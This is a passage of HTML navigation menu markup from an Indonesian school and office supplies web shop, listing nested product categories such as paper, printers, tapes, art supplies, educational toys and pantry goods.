href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" 